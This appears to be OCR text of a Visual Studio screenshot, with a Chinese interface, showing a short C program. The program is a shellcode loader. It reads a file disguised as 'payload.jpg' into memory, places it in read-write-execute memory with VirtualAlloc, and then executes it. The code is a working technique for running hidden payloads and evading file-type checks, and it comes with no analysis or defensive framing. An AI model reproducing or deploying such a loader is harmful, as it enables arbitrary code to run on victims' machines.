 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Project1 舒
Release x86 本地 Windows 调试器 自动 Live Share
main.cpp
Project (全局范围) main()
1 #define _CRT_SECURE_NO_WARNINGS
2 #include <stdio.h>
3 #include <windows.h>
4 #include <stdlib.h>
5
6 int main()
7 {
8 FILE* fp = fopen("payload.jpg","rb");
9 size_t size;
10 unsigned char* buffer;
11 fseek(fp, 0, SEEK_END);
12 size=ftell(fp);
13 fseek(fp, 0, SEEK_SET);
14 buffer = (unsigned char*) malloc(size);
15 fread(buffer, size, 1, fp);
16 void* exec = VirtualAlloc(0,size,MEM_COMMIT,PAGE_EXECUTE_READWRITE);
17 memcpy(exec, buffer, size);
18 ((void(*)())exec)();
19 return 0;
20 }
132 % 0 4 行: 7 字符: 2